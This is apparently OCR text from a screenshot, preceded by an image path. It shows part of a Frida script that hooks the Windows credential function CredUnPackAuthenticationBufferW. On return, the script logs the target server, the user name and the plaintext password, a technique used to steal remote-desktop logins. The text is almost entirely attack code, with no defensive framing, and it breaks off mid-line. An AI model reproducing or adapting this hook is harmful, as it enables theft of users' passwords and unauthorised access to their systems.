
credunpackauthenticationbufferw

Interceptor.attach(pCredUnPackAuth
enticationBufferW, {

onEnter: function (args) {

// Save ptr's to poll data in 
onLeave

this.pszUserName = args[3];

this.pszPassword = args[7];

},

onLeave: function (retval) {

console.log("\n|-------");

console.log("| Server : " + 
sTargetHost);

console.log("| User : " + 
this.pszUserName.readUtf16String()
);

console.log("| Pass : " + 
this.pszPassword.readUtf16String()